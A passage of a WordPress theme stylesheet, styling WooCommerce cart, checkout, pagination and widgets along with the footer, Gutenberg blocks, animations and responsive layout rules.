    outline: 0;
    font-weight: 600;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    margin: 0 15px 0 0;
}
.woocommerce table.cart td.actions .coupon .input-text::-webkit-input-placeholder {
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text:-moz-placeholder { 
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text::-moz-placeholder {  
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text:-ms-input-placeholder { 
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.shop_table td.product-remove, 
.woocommerce-page table.shop_table td.product-remove {
    padding: 0 15px 0 0;
}
.woocommerce table.shop_table td.product-name {
    font-weight: 600;
}
.woocommerce table.shop_table td.product-thumbnail {
    padding: 0;
}
.woocommerce-shipping-calculator .shipping-calculator-form {
    display: block !important;
}
.woocommerce form .form-row,
.woocommerce-page form .form-row {
    margin-bottom: 5px;
}
.woo-cart-collaterals-container,
.woo-cart-totals-container {
    margin-top: 35px;
}
.shipping label {
    display: inline;
}
.woocommerce table.shop_table_responsive tr td::before,
.woocommerce-page table.shop_table_responsive tr td::before {
    content: none;
}
.woocommerce-page .price_slider_amount .button {
    padding: 8px 23px 8px 23px;
}
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cross-sells h2 {
    font-size: 22px;
    text-transform: capitalize;
    margin-bottom: 25px;
    color: #000;
}
/* Woocommerce Checkout */
.woocommerce-checkout .palmplaza-content > .palmplaza-content-inner {
    border-top: 0;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register {
    background: #fff;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.zozo-woocommerce-thank-you .order_info {
    margin-top: 20px;
    padding: 30px;
    border: 1px solid #e1e1e1;
}
.woocommerce #order_review table.shop_table thead,
.woocommerce-page #order_review table.shop_table thead,
.woocommerce #order_review .order-total {
    background-color: transparent;
}
.woocommerce-checkout-review-order table.shop_table td:last-child {
    padding-right: 15px;
}
.woocommerce-checkout-review-order table.shop_table th,
.woocommerce-checkout-review-order .woocommerce table.shop_table td {
    padding-left: 15px;
}
.woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name {
    padding-left: 0;
    color: #000
}
.woocommerce-checkout h2, .woocommerce-checkout h3 {
    color: #000;
    margin-bottom: 15px;
	font-size: 25px;
}
.woocommerce #order_review .shop_table thead tr th,
.woocommerce #order_review .shop_table .cart_item td {
    padding: 15px;
    background: transparent;
}
#ship-to-different-address .checkbox {
    display: inline-block;
    font-weight: 500; */
}
#ship-to-different-address {
    width: 100%;
}
#ship-to-different-address .input-checkbox {
    margin-right: 10px;
}
.woocommerce-shipping-calculator button:focus{
    outline: none;
}
.woocommerce table.shop_table td{
    padding: 15px 20px;	
}
.woocommerce-cart-form table.shop_table td {
    padding: 20px 20px;
}
.woocommerce-cart .toggle-search-form input.form-control {
    border: 0;
    padding: 0;
}
.select2-drop-active,
.select2-container .select2-choice {
    border-color: transparent;
    padding: 5px 10px;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -ms-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -o-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
}
span.select2-selection.select2-selection--single {
    border: 1px solid #e1e1e1;
    border-radius: 0;
    height: 45px;
    line-height: 45px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow, 
.select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 45px;
    line-height: 43px;
    padding: 0 12px;
}
.woocommerce form .form-row .input-checkbox {
    position: relative;
}
.woocommerce button.button.alt:hover {
    color: #fff !important;
}
.woocommerce-cart .toggle-search-form input.form-control {
    border: 0;
    padding: 0;
}
.payment_methods label {
    font-weight: 600;
    font-size: 13px;
}
.woocommerce-checkout form .form-row label.inline {
    float: left;
    line-height: 40px;
    width: 100%;
}
.woocommerce-checkout .inline > input {
    float: left;
    margin-right: 5px;
}
.woocommerce #content .quantity,
.woocommerce .quantity,
.woocommerce-page #content .quantity,
.woocommerce-page .quantity {
    width: 100%;
}
.woocommerce #order_review table.shop_table,
.woocommerce-page #order_review table.shop_table {
    margin-right: 15px;
    width: 100%;
}
.order-total > th {
    line-height: 26px;
}
.woocommerce-cart-form table td, 
.woocommerce-cart-form table th{
    border:0;
}
.woocommerce-privacy-policy-text p{
    margin-bottom: 15px;
}
.woocommerce #order_review table.shop_table tfoot td,
.woocommerce #order_review table.shop_table tfoot th,
.woocommerce-page #order_review table.shop_table tfoot td,
.woocommerce-page #order_review table.shop_table tfoot th,
.woocommerce #order_review table.shop_table th,
.woocommerce-page #order_review table.shop_table th {
    background: transparent;
    font-size: 16px;
}
.single-sidebar-container .woocommerce-checkout-payment {
    width: 100%;
    float: left;
    margin: 30px 0 0;
}
.woocommerce #payment ul.payment_methods li input,
.woocommerce-page #payment ul.payment_methods li input {
    display: inline-block;
}
.woocommerce-checkout #payment div.payment_box {
    padding: 10px 31px;
}
.payment_box p {
    color: #333;
}
.woocommerce #payment,
.woocommerce-page #payment {
    background: none;
}
.payment_methods.methods {
    border: 1px solid #e3e3e3;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after,
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    background: #f7f7f7;
    border: none;
    margin: 0;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    content: none;
}
.woocommerce #order_review .payment_methods.methods {
    padding: 0;
}
.woocommerce-checkout #payment .form-row.place-order {
    padding: 20px 0 0;
}
.woocommerce-checkout #payment ul.payment_methods {
    border-color: #e1e1e1;
}
.woocommerce #order_review .payment_methods.methods > li {
    border-bottom: 1px solid #e1e1e1;
    padding: 18px 20px;
}
.woocommerce #order_review .payment_methods.methods > li:last-child {
    border-bottom: 0px;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
    margin-right: 5px;
}
.checkout_coupon .form-row-last {
    text-align: right;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    padding-left: 15px;
}
.woocommerce-billing-fields input {
    border: 1px solid #eee;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, 
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    max-width: 48%;
}
.woocommerce-checkout-payment {
    margin-top: 30px;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: right;
}
span.woocommerce-input-wrapper {
    width: 100%;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
	border: 1px solid #e1e1e1;
    padding: 0px 10px;
    border-radius: 0;
    height: 45px;
    line-height: 45px !important;
}
.woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {
    height: 100px !important;
    line-height: 100px !important;
    padding: 6px 10px !important;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 1em 2em 1em 3.5em !important;
}
.woocommerce-message a.button {
    padding: 13px 21px !important;
}
.woocommerce-checkout-review-order .woocommerce-terms-and-conditions-wrapper{
    width: 100%;
}   
.select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .form-row input,
.woocommerce-shipping-calculator input{
    color: #777;
}
/* Woocommerce Order Received */
.zozo-woocommerce-thank-you .order_info {
    margin: 20px 0 18px;
    padding: 20px 0px;
    border: 1px solid #e1e1e1;
}
.zozo-woocommerce-thank-you .thank-you-title,
.zozo-woocommerce-thank-you h2,
.woo-order-customer-info h2,
.zozo-woocommerce-order-details h2 {
    font-size: 32px;
    line-height: 42px;
}
.zozo-woocommerce-thank-you .thank-you-title {
    margin-bottom: 0;
}
.zozo-woocommerce-thank-you h3.thank-you-text {
    margin-top: 5px;
}
.woocommerce .order_details li {
    border-right: 1px solid #e1e1e1;
    text-transform: capitalize;
    margin: 0px 20px;
}
.woocommerce .order_details li > strong {
    font-size: 16px;
    font-weight: 300;
}
.woocommerce .order_details li.total,
.woocommerce-page .order_details li.total {
    border-right: none;
}
.woocommerce .order_details li.method,
.woocommerce-page .order_details li.method {
    margin-top: 18px;
    width: 100%;
}
.woocommerce table.shop_table.order_details,
.woocommerce-page table.shop_table.order_details {
    padding: 20px;
}
.woocommerce .zozo-woocommerce-order-details table.shop_table thead {
    background: none;
    height: auto;
}
.woocommerce .zozo-woocommerce-order-details table.shop_table tfoot td,
.woocommerce .zozo-woocommerce-order-details table.shop_table tfoot th,
.woocommerce-page .zozo-woocommerce-order-details table.shop_table tfoot td,
.woocommerce-page .zozo-woocommerce-order-details table.shop_table tfoot th,
.woocommerce .zozo-woocommerce-order-details table.shop_table thead th {
    border: none;
    font-weight: 300;
    font-size: 16px;
}
#order_review_heading {
    margin-top: 30px;
}
.woo-cart-totals-container tr th {
    padding-left: 0;
    font-size: 13px;
    line-height: 26px;
}
.woo-cart-totals-container tr td {
    text-align: right;
    padding-right: 0;
    color: #7f7f7f;
}
.woocommerce-account label.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline {
    margin: 12px;
}
/* Woocommerce Pagination */
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
    border: none;
    margin: 0;
}
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
    border: none;
}
.woocommerce nav.woocommerce-pagination ul li a {
	background: #222;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
    padding: 0;
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 5px;
    color: #fff;
}
.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    margin-right: 10px;
}
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:active,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
    color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.woo-page-prev,
.woocommerce nav.woocommerce-pagination ul li span.woo-page-next {
    font-size: 0;
    padding: 0;
    line-height: 0;
}
.woocommerce .next.page-numbers, .woocommerce .prev.page-numbers {
    font-size: 0 !important;
}
.woocommerce-page nav.woocommerce-pagination ul li a.prev:before {
	content: "\f104";
}
.woocommerce-page nav.woocommerce-pagination ul li a.next:before {
    content: "\f105";
}
.woocommerce-page nav.woocommerce-pagination ul li a.prev:before, 
.woocommerce-page nav.woocommerce-pagination ul li a.next:before {
    font-family: FontAwesome;
    font-size: 18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
}
.woocommerce #content input.button, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, 
.woocommerce-page #content input.button, .woocommerce-page #respond input#submit, 
.woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button,
.woocommerce input.button.alt, .woocommerce input.button.disabled, .woocommerce input.button:disabled[disabled],
.cart_totals .wc-proceed-to-checkout a.checkout-button {
    color: #fff;
    padding: 16px 30px;
    text-align: center;
    line-height: 18px;
    font-size: 14px;
	-webkit-border-radius: 0px;
    -ms-border-radius: 0px;
    -moz-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    font-weight: normal;
    height: auto;
	font-weight: 600;
    outline: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce .woocommerce-review-link {
    text-decoration: underline;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
    color: #fff;
    padding: 16px 30px 16px 30px;
    font-weight: 600;
}
.woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover {
	background: #000;
	color: #fff;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, 
.woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, 
.woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,
.woocommerce input.button.alt:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled[disabled]:hover,
.cart_totals .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce button.button.alt:hover {
	background: #000;
	color: #fff;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.cart_totals .wc-proceed-to-checkout a.checkout-button {
    display: block;
    font-size: inherit;
    font-weight: 600;
    margin-bottom: 0;
    text-align: -webkit-auto;
    float: left;
}
.cart-collaterals {
    margin-top: 50px;
}
#add_payment_method .wc-proceed-to-checkout, 
.woocommerce-cart .wc-proceed-to-checkout, 
.woocommerce-checkout .wc-proceed-to-checkout {
    padding-top: 1em;
    padding-bottom: 0;
}
.woocommerce table.shop_table tr.order-total td, 
.woocommerce table.shop_table tr.order-total th {
    border: none;
}
.woocommerce nav.woocommerce-pagination {
     margin-top: 30px;
}
/*Woocommerce Slider*/
.vc_row div#wps-slider-section img.wpsf-product-img {
    border: none !important;
    margin-bottom: 22px;
}
.vc_row div#wps-slider-section .wpsf-product-title a {
    font-size: 18px !important;
    color: #000 !important;
    font-weight: 700;
}
.vc_row div.wps-slider-section .wpsf-product {
    position: relative;
	text-align: left !important
}
.vc_row div#wps-slider-section .wpsf-product-price del span {
    color: #777 !important;
}
.vc_row div.wps-slider-section .wpsf-product .wpsf-product-title {
    margin-top: 0 !important;
}
.vc_row div#wps-slider-section .sp-wps-theme_two .wpsf-product .sp-wps-product-details-inner {
    padding: 17px 15px 27px 15px !important;
}
.vc_row div#wps-slider-section .sp-wps-theme_two .wpsf-product .sp-wps-product-details {
    margin-top: -73px;
}
.vc_row div#wps-slider-section .sp-wps-theme_two .wpsf-product:hover .sp-wps-product-details-inner {
    padding: 17px 15px 21px 15px !important;
}
.vc_row div#wps-slider-section .sp-wps-theme_two .wpsf-product:hover .sp-wps-product-details-inner {
    border-bottom: solid 3px;
}
.vc_row div.wps-slider-section .wps-product-section .wpsf-product .star-rating {
    position: absolute !important;
    bottom: 26px;
    right: 0;
    font-size: 12px !important;
    margin: 15px 0 0 0 !important;
}
.wps-slider-section span.woocommerce-Price-amount.amount {
    font-size: 16px;
}
div#wps-slider-section .wps-product-section ul.slick-dots {
    padding-top: 20px;
}
.vc_row div#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button) {
	border: 1px solid !important;
    line-height: 19px;
    min-width: 80px;
    background-color: transparent;
    color: #444444;
    padding: 6px 11px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
    margin-top: 19px;
    -webkit-box-shadow: 0 0 0 0;
    -moz-box-shadow: 0 0 0 0;
    box-shadow: 0 0 0 0;
    line-height: 1;
}
.woocommerce #reviews #comment {
    height: 135px;
}
/*Woocommerce Widgets*/
.woocommerce .widget-area {
    padding-top: 0;
}
.woocommerce .widget-area .widget {
    background: #fff;
}
.woocommerce .widget-area .widget:last-child {
    margin-bottom: 0;
}
.woocommerce .widget.zozo_social_widget .widget-title {
    margin: 0;
    padding-bottom: 25px;
}
.woocommerce .widget_product_search input {
    height: 47px;
    padding-left: 19px;
    border-radius: 0;
	width: 100%;
	font-style: italic;
}
.woocommerce .widget_product_search button {
    position: absolute;
    padding: 1px 18px;
    line-height: 45px;
    margin-left: 0;
    top: 0;
    right: 0;
    border-radius: 0;
    color: #fff;
}
.widget_product_search form.woocommerce-product-search {
    position: relative;
}
.woocommerce .widget_product_search button:focus {
    outline: none;
    box-shadow: none;
}
.woocommerce .widget.widget_product_categories li {
    padding: 0;
}
.woocommerce .widget.widget_product_categories li a {
    font-weight: 500;
    color: #888787;
    display: block;
}
/*Popular Products*/
.woocommerce ul.product_list_widget li a {
    position: relative;
    font-weight: 500;
    color: #242222;
}
.woocommerce ul.product_list_widget li .star-rating {
	margin-bottom: 4px;
}
.woocommerce .widget.widget_products ins .woocommerce-Price-amount.amount {
    font-weight: 700;
    color: #212121;
    display: block;
    font-size: 18px;
}
/*--------------------------------------------------------------
20. Footer Styles
--------------------------------------------------------------*/
footer.site-footer {
    position: relative;
    color: #777777;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.footer-menu {
    padding: 0;
}
.footer-menu>li {
    display: inline-block;
    padding: 0 10px;
}
.site-footer .textwidget img {
    margin: inherit;
}
.widget .footer-info {
    border: 1px solid #333;
    padding: 18px 12px;
}
/*Footer Top*/
.widget .footer-info .media::before {
    margin-right: 16px;
    font-size: 28px;
    vertical-align: middle;
    line-height: 55px;
    height: 55px;
}
.widget ul.nav.footer-info>li {
    padding: 0 10px;
}
.widget ul.nav.footer-info .media-body>*,
.widget .footer-info .media-body>* {
    font-size: 18px;
}
/*Footer Bottom*/
.footer-bottom.footer-bottom-fixed {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
}
.footer-fixed .footer-bottom.footer-bottom-fixed {
    position: relative;
}
.footer-bottom .footer-bottom-inner ul.pull-center li.nav-item {
    display: block;
    margin-bottom: 30px;
}
.footer-bottom .footer-bottom-inner ul.pull-center li.nav-item:last-child {
    margin-bottom: 0;
}
/* Contact us page */
.contact-box {
    width: 220px;
    margin: 0 auto;
    height: 220px;
    border: 17px solid #f1f3ff;
    background: #fff;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    justify-content: center;
    border-radius: 50%;
}
.contact-box .contact-title {
    font-size: 18px;
    margin-bottom: 18px;
}
.contact-box .contact-icon {
    font-size: 40px;
    line-height: 45px;
}
.contact-info-wrap {
    box-shadow: 2px 7px 29px 7px #e2e3f4;
    background: #fff;
    padding-top: 35px;
    padding-bottom: 50px;
}
.contact-info-wrap>* {
    padding-left: 75px;
    padding-right: 50px;
    margin-bottom: 35px;
}
.contact-info-wrap>*:last-child {
    margin-bottom: 0;
}
.contact-info-wrap p {
    color: #bcbaba;
    font-size: 16px;
}
.contact-info-wrap .contact-info-title {
    border-bottom: 2px solid #eeeeee;
    padding-bottom: 25px;
}
/* vc meta */
.vc_row .widget.widget_meta {
    box-shadow: 2px 7px 29px 7px #e2e3f4;
    background: #fff;
    padding: 35px 50px 50px 75px;
}
.vc_row .widgettitle {
    color: #000;
    font-size: 20px;
    line-height: 30px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
    margin-bottom: 30px;
}
/*Custom gradient*/
.custom-gradient-rev {
    background: #E42D1B;
    background: -webkit-linear-gradient(to top, #F28216, #E42D1B) !important;
    background: linear-gradient(to top, #F28216, #E42D1B) !important;
    position: absolute !important;
    left: -31%;
    width: 59% !important;
}
.custom-gradient-rev1 {
    background: #E42D1B;
    background: -webkit-linear-gradient(to top, #F28216, #E42D1B) !important;
    background: linear-gradient(to top, #F28216, #E42D1B) !important;
}
/* Gutenberg */
.wp-caption-text {
  color: #767676;
  font-size: 14px;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
  text-align: center;
}
.gallery-caption {
    font-size: 14px;
    display: block;
    text-align: center;
    padding: 0 10px 0 0;
    margin-bottom: 0;
}
.wp-block-file a.wp-block-file__button,
.wp-block-button .wp-block-button__link {
    color: #fff;
}
.wp-block-column ul li {
    margin-bottom: 10px;
}
blockquote.wp-block-quote cite {
    font-style: normal;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
blockquote.wp-block-quote.is-large p, 
blockquote.wp-block-quote.is-style-large p {
    font-size: 20px;
    font-style: normal;
    line-height: 1.8;
}
pre.wp-block-code code {
    font-size: 14px;
}
table.wp-block-table,
table.wp-block-table.aligncenter, 
table.wp-block-table.alignleft, 
table.wp-block-table.alignright {
    width: 100%;
}
.wp-block-table.is-style-stripes td {
    text-align: center;
}
.wp-block-file .wp-block-file__button {
    padding: 7px 20px;
}
.wp-block-latest-posts.columns-3 li > a {
    font-size: 16px;
    line-height: 26px;
}
ul.wp-block-categories.wp-block-categories-list.aligncenter {
    text-align: center;
	list-style: none;
}
ul.wp-block-categories.wp-block-categories-list.aligncenter ul.children {
	list-style: none;
}
.wp-block-image figcaption {
    padding: 10px;
    margin: 0 0 20px;
}
.entry-content ul.wp-block-gallery {
    padding-left: 0;
}
.page.type-page ul.wp-block-gallery:not(.alignfull) {
    margin-left: 0;
}
.single-post-template article.post .wp-block-cover-text > a,
.wp-block-cover-text > strong {
    color: #fff;
}
.wp-block-file a.wp-block-file__button, 
.wp-block-button .wp-block-button__link {
    color: #fff;
}
.wp-block-file .wp-block-file__button, .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color) {
    color: #fff;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover {
    color: #333;
}
.single-post-template article.post {
    overflow: visible;
	padding: 0;
}
iframe {
    max-width: 100%;
    width: 100%;
}
.page-has-no-sidebar .entry-content > *.alignfull, .page-has-no-sidebar .entry-summary > *.alignfull {
    position: relative;
    clear: both;
    padding: 0;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
}
.wp-block-gallery {
    clear: both;
}
.wp-block-button__link:hover {
	background: #333;
}
.is-style-outline .wp-block-button__link:hover,
.wp-block-file a.wp-block-file__button:hover, .wp-block-button .wp-block-button__link:hover {
    background: #333;
    color: #fff !important;
}
.wp-block-quote, .single-post-template .wp-block-quote.is-large, 
.single-post-template .wp-block-quote.is-style-large {
    font-size: 18px;
    line-height: 31px;
    color: #000;
    font-weight: 700;
    position: relative;
    padding: 0px 0px 0 60px;
    border-left: none;
    margin: 0px 0 0px 0;
}
.single-post-template .wp-block-quote.is-style-large, .wp-block-quote[style*="text-align:right"] {
    margin-bottom: 20px;
}
figure.wp-block-pullquote blockquote:before {
    left: 0;
}
.wp-block-quote[style*="text-align:right"]:before, .wp-block-quote[style*="text-align: right"]:before {
    right: 0;
    left: auto;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
    background: transparent;
}
.wp-block-image img {
    margin-left: 0;
}
.wp-block-video {
	overflow: hidden;
}
.has-large-font-size {
    font-size: 36px;
    line-height: 42px;
}
.wp-block-table {
	margin-bottom: 20px;
}
.wp-block-table td, .wp-block-table th {
    border: 1px solid #e1e1e1;
    padding: 8px 10px;
}
.wp-block-table.has-fixed-layout {
	width: auto;
}
.wp-block-table.is-style-stripes td {
	border: 1px solid #e1e1e1; 
}
.wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
    padding: 0 60px 0 0;
    border-right: none;
    font-style: normal;
}
figure.wp-block-pullquote {
    border: none;
}
figure.wp-block-pullquote.alignleft {
    text-align: left;
}
figure.wp-block-pullquote.alignright {
    text-align: right;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
    background-color: #abb8c3;
}
 .wp-block-quote.is-style-large cite br {
 	display: none;
 }
 .wp-block-archives select {
    width: auto;
    border: solid 1px #eaeaea;
}
.alignnone {
    margin: 0;
}
.entry-content > *.wp-block-media-text.alignwide {
    margin-left: auto;
    margin-right: auto;
}
@media only screen and (min-width: 768px) {
	.page-has-no-sidebar .entry-content > .alignfull, .page-has-no-sidebar .entry-summary > .alignfull {
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
		width: auto;
		max-width: 1000%;
	}
}
/*--------------------------------------------------------------
21. Animation key frames
--------------------------------------------------------------*/
@keyframes blinker {
    0% {
        opacity: 1.0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1.0;
    }
}
/*Sticky Menu*/
@-webkit-keyframes header_sticky {
    0% {
        margin-top: -120px;
        opacity: 0;
    }
    50% {
        margin-top: -64px;
        opacity: 0;
    }
    100% {
        margin-top: 0;
        opacity: 1;
    }
}
@keyframes header_sticky {
    0% {
        margin-top: -120px;
        opacity: 0;
    }
    50% {
        margin-top: -64px;
        opacity: 0;
    }
    100% {
        margin-top: 0;
        opacity: 1;
    }
}
.sticky-outer .header-sticky,
.sticky-outer .sticky-scroll.show-menu {
    -webkit-animation: header_sticky 0.70s ease-in-out;
    animation: header_sticky 0.70s ease-in-out;
}
/* Bootstrap Hidden Styles */
.hidden-xs-up {
    display: none !important;
}
@media (max-width: 575px) {
    .hidden-xs-down {
        display: none !important;
    }
}
@media (min-width: 576px) {
    .hidden-sm-up {
        display: none !important;
    }
}
@media (max-width: 767px) {
    .hidden-sm-down {
        display: none !important;
    }
}
@media (min-width: 768px) {
    .hidden-md-up {
        display: none !important;
    }
}
@media (max-width: 991px) {
    .hidden-md-down {
        display: none !important;
    }
}
@media (min-width: 992px) {
    .hidden-lg-up {
        display: none !important;
    }
}
@media (max-width: 1199px) {
    .hidden-lg-down {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .hidden-xl-up {
        display: none !important;
    }
}
.hidden-xl-down {
    display: none !important;
}
@media only screen and (max-device-width: 1024px) and (orientation: landscape) {
    .hidden-md-land-down {
        display: none !important;
    }
    .hidden-lg-land-up {
        display: block !important;
    }
}
/*--------------------------------------------------------------
22. Extra Spacing
--------------------------------------------------------------*/
.margin-bottom-0 {
    margin-bottom: 0px !important;
}
.margin-bottom-25 {
    margin-bottom: 25px !important;
}
.margin-bottom-30 {
    margin-bottom: 30px !important;
}
.margin-bottom-35 {
    margin-bottom: 35px !important;
}
.margin-bottom-40 {
    margin-bottom: 40px !important;
}
.padding-0 {
    padding: 0px !important;
}
.padding-lr-15 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
/*--------------------------------------------------------------
23. Responsive Styles
--------------------------------------------------------------*/
@media only screen and (max-width: 2800px) { 
	.custom-service-slider .owl-carousel .owl-nav {
		left: -46.5%;
		bottom: 10%;
	}
	.admin-bar .header-inner .navbar .custom-container .btn-wrap {
		top: 42%;
		transform: translateY(-50%);
	}
	.header-inner .navbar .custom-container .btn-wrap {
		top: 38%;
		transform: translateY(-50%);
	}
}
@media only screen and (max-width: 1600px) { 
	.custom-service-slider .owl-carousel .owl-nav {
		left: -47%;
		bottom: -8%;
	}
	.admin-bar .header-inner .navbar .custom-container .btn-wrap {
		top: 47%;
		transform: translateY(-50%);
	}
	.header-inner .navbar .custom-container .btn-wrap {
		top: 44%;
		transform: translateY(-50%);
	}
}
@media only screen and (max-width: 1400px) { 
	.custom-service-slider .owl-carousel .owl-nav {
		left: -46%;
		bottom: -18%;
	}
	.admin-bar .header-inner .navbar .custom-container .btn-wrap {
		top: 50%;
		transform: translateY(-50%);
	}
	.header-inner .navbar .custom-container .btn-wrap {
		top: 47%;
		transform: translateY(-50%);
	}
}
@media only screen and (max-width: 1240px) { 
	.custom-service-slider .owl-carousel .owl-nav {
		position: absolute;
		left: -43%;
		bottom: -18%;
	}
}
/* 1024 - Styles */
@media only screen and (max-width: 1024px) {
    /*Mobile Header*/
    .mobile-header-items .nav-item .nav-item-inner {
        padding-right: 30px;
    }
    .mobile-header-items .nav-item:last-child .nav-item-inner:last-child {
        padding-right: 0;
    }
    .footer-top-wrap.boxed-container {
        transform: translateY(0%);
    }
    .counter-wrapper.counter-style-1 .counter-thumb {
        position: relative !important;
        left: 0px !important;
        top: 0% !important;
        transform: translateY(0%) !important;
    }
    .float-video-right-part.video-content {
        font-size: 14px;
        line-height: 25px;
        padding-left: 20px;
        padding-right: 20px;
        width: 200px;
    }
    .float-video-wrap .float-video-left-part {
        width: 150px;
    }
    /* VC call to action additional */
    .additional-call-to-action .wpb_column .vc_column-inner .vc_btn3-container.vc_btn3-right {
        text-align: left;
    }
    /* Call to action */
